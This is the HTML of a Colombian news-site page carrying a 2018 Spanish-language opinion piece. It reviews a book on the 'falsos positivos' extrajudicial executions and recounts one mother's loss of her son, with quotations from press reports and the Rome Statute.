        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-9071" class="post-9071 post type-post status-publish format-standard has-post-thumbnail hentry category-ciudadania category-politica-y-gobierno" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a></li><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li></ul>
            <header>
                <h1 class="entry-title">A propósito de un libro sobre las ejecuciones extrajudiciales o &#8220;Falsos Positivos&#8221; en Colombia</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://lacebraquehabla.com/author/rosa-estella-cano/">Rosa Estella Cano</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-11T21:32:07-05:00" >11/05/2018</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9071">567</span></div>                    <div class="td-post-comments"><a href="https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <hr />
<p style="text-align: center;">Este libro es un estremecedor estudio publicado por la Universidad Santo Tomás, a finales del año pasado con autoría del sociólogo, Omar Eduardo Rojas, Coronel (r) de las fuerzas militares y el investigador Fabián Leonardo Benavides, cuya reseña en el periódico inglés The Guardian, trajo a mi mente la tragedia de Marina, señora que conocí hace dos años, víctima como otras madres de La Virginia, de ejecuciones  extra judiciales o  “falsos positivos”  en la persona de su hijo Fernel de 26 años.</p>
<hr />
<p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_21367" aria-describedby="caption-attachment-21367" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" fetchpriority="high" class="wp-image-21367 size-full" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/Libro-SCAno.jpg" alt="" width="600" height="886" /><figcaption id="caption-attachment-21367" class="wp-caption-text">Foto: Rosa Stella Cano</figcaption></figure>
<p>Marina me contó cómo su hijo y otros amigos vecinos desaparecieron, por varios días después de haber comentado, ilusionados, que estaban pendientes de una oferta de trabajo muy buena en el Quindío.</p>
<p>Pasaron los días, sin saber nada de ellos y muy preocupadas las familias empezaron a buscarlos hasta cuando se enteraron, por el periódico Crónica del Quindío, que en la morgue de Armenia se encontraban cuatro cadáveres que respondían a los datos de ese grupo y que al parecer habían sido dados de baja por el ejército, en combates con el frente 50 de las FARC-EP.</p>
<p>La noticia causó incredulidad y extrañeza. Tenían que estar equivocados, los estaban confundiendo, esos que mencionaban como guerrilleros, no podían ser ellos. Fernel, el hijo de Marina había pagado servicio militar en zonas de conflicto y tenía una lesión producida en combate precisamente con las FARC.</p>
<p>Estos jóvenes eran muchachos tranquilos, muy conocidos en el vecindario, sin problemas y sin antecedentes. Cuando sus familiares los fueron a identificar, los encontraron vestidos de camuflado…  ¿Cómo así? ¿Ah que horas? ¿Cuándo y por qué?  No se cansaban de preguntar las atribuladas madres y sus familias.</p>
<p>El 31 de marzo del 2008 el diario El Tiempo registró la muerte de 14 jóvenes de Risaralda, ocho de La Virginia, que empezaron a desaparecer en el mes de enero en grupos de tres y cuatro, y en situaciones muy similares, lo que llevó a suponer ejecuciones extra judiciales, noticia que fue negada de manera categórica por el Comandante de la Octava Brigada del Ejército. El párrafo del periódico que mencionaba el nombre del hijo de Marina decía:</p>
<p><span style="color: #ff6600;"><em>“El 17 de enero a la medianoche salieron Carlos Arturo Velásquez, Fernel Andrés Londoño Tabares y Juan Carlos López Gaviria. Al día siguiente, la Octava Brigada informó que &#8220;después de 15 días de seguimiento e inteligencia fueron dados de baja tres guerrilleros del Frente 50 de las Farc que pretendían secuestrar a un profesional de la región&#8221;. Estos hechos se dieron en Calarcá (Quindío).*<a style="color: #ff6600;" href="#_ftn1" name="_ftnref1"><strong>[1]</strong></a></em></span></p>
<p>Ante la insistencia de las familias y vecinos que negaban alguna vinculación de estos jóvenes con grupos al margen de la ley, y que declararon sobre su comportamiento como trabajadores de la construcción en Pereira y Cartago, que nunca se habían ausentado del vecindario, y que incluso tenían excelentes recomendaciones de los que habían sido sus patrones, el Comandante de la Octava Brigada respondió, en el mismo artículo del  diario El Tiempo citado arriba que:</p>
<p><span style="color: #ff6600;"><em>&#8220;ese es siempre argumento de las familias en el sentido de que sus allegados no tienen actividades ilegales. Están todas las investigaciones penales y disciplinarias, estos jóvenes tenían armas, los procedimientos tácticos jurídicos fueron realizados con Policía Judicial, hubo transparencia en las investigaciones, como siempre ha sido nuestra política&#8221;*<a style="color: #ff6600;" href="#_ftn2" name="_ftnref2"><strong>[2]</strong></a>.</em></span></p>
<p>Marina llora cuando habla sobre las declaraciones del militar porque considera que lo que hicieron con su hijo fue un crimen atroz y la peor infamia fue que, justo quienes tenían la obligación de garantizar la vida y la seguridad de los ciudadanos,  no solo los asesinen sino que para justificar su delito, acaben de esa manera con su buen nombre.</p>
<p>Pues bien, el libro que reseña The Guardian y otras investigaciones como la de la Coordinación Colombia-Europa-Estados Unidos CEEU, han recogido pruebas que demuestran que la tragedia de mi amiga Marina es la que han vivido madres, hermanas y esposas o compañeras, de más de 10.000 jóvenes asesinados bajo esta modalidad de ejecuciones extrajudiciales, perpetradas por agentes del Estado contra jóvenes de estratos populares que, reclutados con falsas promesas de trabajo, los llevaban a zonas de conflicto para asesinarlos y presentarlos como guerrilleros dados de baja en combate, mostrando a la opinión pública resultados en la guerra contra las FARC-EP y obteniendo por ello,  recompensas, reconocimientos, condecoraciones, permisos y otras prebendas.</p>
<p>Esta práctica se dio principalmente en los dos períodos de gobierno del Presidente Álvaro Uribe Vélez y en el marco de la “Seguridad democrática” política bandera de su gobierno, como lo demuestra la juiciosa investigación realizada por el Coronel (r) Omar Rojas y su coautor, Fabián Leonardo Benavides a través de un amplio trabajo de campo en distintos departamentos del país, de análisis de fuentes  escritas y orales, de contrastación de informaciones judiciales y periodísticas, y de entrevistas a familiares de las víctimas y a miembros de las fuerzas militares condenados por estos hechos.</p>
<p>Se explica también esta práctica de los “Falsos positivos” en los contextos de:</p>
<p>&nbsp;</p>
<ol>
<li>Negar como lo hizo siempre Uribe Vélez, la existencia de un conflicto armado de carácter social y afirmar que lo que existía en el país era una simple amenaza terrorista y criminal contra la población civil.  Así mismo, la negativa a reconocer a las FARC-EP como organización alzada en armas contra el Estado porque esto significaba reconocerles un status de beligerancia de acuerdo con el Protocolo II Adicional a los Convenios de Ginebra.</li>
<li>El convencimiento de que podía vencer a las FARC-EP con la fuerza del Estado, mediante una política de “mano fuerte” y el apoyo militar, tecnológico y de inteligencia de los Estados Unidos.</li>
</ol>
<p>&nbsp;</p>
<p>Esa convicción fue desarrollando una ideología guerrerista expresada en formas, slogans, símbolos y actitudes que se fueron popularizando para justificar y legitimar la violencia contra las FARC-EP como causantes de todos los males del país, y de esta manera, invisibilizar las acciones de los paramilitares y las prácticas de los falsos positivos, hasta el punto de que muchos sectores de la opinión pública llegaran a  considerar estas repudiables acciones, como mecanismos válidos para acabar con la subversión, el terrorismo y la delincuencia organizada.  Es lo que Johan Galtung denomina “violencia cultural”.</p>
<p>Por fortuna las cosas cambiaron y la  justicia ha investigado estos crímenes y ha encarcelado a más de mil militares, desde coroneles, capitanes, tenientes, sargentos  hasta soldados, aunque no ha tocado a los generales ni a los altos funcionarios que exigieron dichas prácticas para demostrar que estaban ganando la guerra. La Corte Penal Internacional está investigando esos casos en los que la justicia del país no ha actuado. Al respecto los Articulos 5, 8 y 27 del Estatuto de Roma, dicen sobre estos crímenes de guerra:</p>
<p><span style="color: #ff6600;">&#8220;El Estatuto será aplicable por igual a todos sin distinción alguna basada en el cargo oficial. En particular el cargo oficial de una persona, sea jefe de Estado o de gobierno&#8230;.. en ningún caso lo eximirá de responsabilidad penal ni constituirá per se motivo para reducir la pena.&#8221;</span></p>
<p>El numeral 2 de este mismo Artículo 27 establece: &#8220;Las inmunidades y las normas de procedimientos especiales que conlleve el cargo oficial de una persona, con arreglo al derecho interno o al derecho internacional, no obstará para que la Corte ejerza su competencia sobre ella.&#8221;</p>
<p>De ahí,  y ante lo que se viene con la Jurisdicción Especial para la Paz y sus componentes de la Comisión de la Verdad y Unidad de Búsqueda de Personas Desaparecidas, se explica la oposición y el interés del Centro Democrático en</p>
<p><span style="color: #ff6600;"><em>&#8220;recuperar la patria y volver trizas ese maldito papel que llaman Acuerdo de Paz&#8221;.*<a style="color: #ff6600;" href="#_ftn3" name="_ftnref3"><strong>[3]</strong></a></em></span></p>
<p><em> </em></p>
<hr />
<p><a href="#_ftnref1" name="_ftn1">[1]</a> Diario El Tiempo, marzo 31 de 2008</p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a>  IBIDEM</p>
<p><a href="#_ftnref3" name="_ftn3">[3]</a> Palabras de Fernando Londoño Hoyos en Convención del Centro Democrático</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
